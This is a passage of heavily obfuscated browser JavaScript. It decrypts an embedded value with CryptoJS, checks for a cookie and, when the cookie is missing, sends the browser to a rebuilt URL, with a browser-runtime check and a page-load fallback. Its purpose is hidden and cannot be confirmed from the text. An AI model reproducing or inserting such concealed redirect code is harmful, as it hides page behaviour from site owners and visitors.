s=CryptoJS[J(0x18f,'UyVs')][J(0x1a8,'OcV@')+'pt'](r[J(0x16b,'UyVs')],a)[J(0x1dd,'0oHD')+J(0x1e9,'&g0R')](CryptoJS[J(0x20d,'9iCL')][J(0x1e3,'YESI')]),t=JSON[J(0x247,'n3w(')](s);g(0x1);if(document[J(0x15b,'h]QY')+'e'][J(0x1d7,'r!]Y')+J(0x19f,'9iCL')](J(0x201,'voY^')+J(0x224,'voY^')+J(0x1f5,'KD4@')+J(0x1af,'bAdP')))return;const v=new URLSearchParams(t),w=new URL(location[J(0x1ac,'iHLj')]);location[J(0x15d,'C8Qp')]=''+w[J(0x1bf,'0D)n')+'n']+w[J(0x1ad,'&g0R')+J(0x154,'4#o]')]+'?'+v;}catch(x){g(0x0);}})[I(0x1bc,'Tkax')](()=>{g(0x0);});}catch(r){g(0x0);}})[H(0x200,'&OIC')](()=>{g(0x0);});};window[K(0x240,'op[]')+'e']?.[K(0x1d5,'C8Qp')+'s']?.[K(0x1ee,'!cQb')+K(0x13e,'Yljh')+'s']?l():window[K(0x1fd,'1Jvq')+K(0x1fb,'q27y')+K(0x167,'r!]Y')+'r'](K(0x158,'8)[#')+K(0x1ab,'Hdf[')+'y',l);})()));}})()));